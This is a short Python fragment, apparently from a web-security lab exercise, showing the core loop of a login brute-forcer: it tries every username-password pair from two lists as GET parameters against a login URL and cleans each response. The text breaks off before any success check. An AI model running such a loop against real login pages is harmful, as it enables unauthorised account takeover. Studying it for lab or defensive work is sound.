 for user in user_list:
    for password in password_list:
        params = {
            "username": user,
            "password": password,
            "Login": "Login"
        }

        response = requests.get(url, headers=headers, params=params)

        response_text = response.text.replace("\n", "").replace("\r", "").strip()